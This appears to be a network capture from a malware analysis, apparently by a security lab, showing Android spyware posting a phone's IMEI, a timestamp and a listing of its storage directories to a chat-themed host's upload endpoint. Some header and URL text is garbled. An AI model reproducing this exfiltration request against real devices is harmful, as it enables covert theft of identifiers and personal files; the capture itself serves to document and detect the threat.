 POST http:// nline/Chat_view/api/files_up.php HTTP/1.1
Content-Type: rt/form-data; boundary====1610504686037===
User-Agent: CodeJava Agent
Test: Bonjour
Host: pakchat.online
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 1595824
--===1610504686037===
Content-Disposition: form-data; name="imei"
Content-Type: text/plain; charset=UTF-8
354951481594022
--===1610504686037===
Content-Disposition: form-data; name="date"
Content-Type: text/plain; charset=UTF-8
2021-01-13 10:24:46
--===1610504686037===
Content-Disposition: form-data; name="status"
Content-Type: text/plain; charset=UTF-8
1
--===1610504686037===
Content-Disposition: form-data; name="file"; filename="storagecache.txt"
Content-Type: text/plain
Content-Transfer-Encoding: binary
1:/storage
2:/storage/emulated
3:/storage/self
1:/storage/emulated/0
2:/storage/emulated/0/Music
3:/storage/emulated/0/Music/.td-3
4:/storage/emulated/0/Music/.tdck
5:/storage/emulated/0/Music/.qqq
6:/storage/emulated/0/Music/.scid
7:/storage/emulated/0/Music/.token
8:/storage/emulated/0/Podcasts
9:/storage/emulated/0/Podcasts/.td-3
10:/storage/emulated/0/Podcasts/.tdck
11:/storage/emulated/0/Podcasts/.scid
12:/storage/emulated/0/Podcasts/.token
13:/storage/emulated/0/Android
14:/storage/emulated/0/Android/data
15:/storage/emulated/0/Android/data/ms
16:/storage/emulated/0/Android/data/com.google.android.apps.maps
17:/storage/emulated/0/Android/data/com.google.android.apps.maps/files
18:/storage/emulated/0/Android/data/com.google.android.apps.maps/testdata
19:/storage/emulated/0/Android/data/com.google.android.apps.maps/cache
20:/storage/emulated/0/Android/data/com.google.android.youtube
21:/storage/emulated/0/Android/data/com.google.android.googlequicksearchbox
22:/storage/emulated/0/Android/data/com.google.android.googlequicksearchbox/files
23:/storage/emulated/0/Android/data/com.google.android.googlequicksearchbox/files/download_cache
24:/storage/emulated/0/Android/data/com.google.android.googlequicksearchbox/files/pending_blobs
暗影安全实验室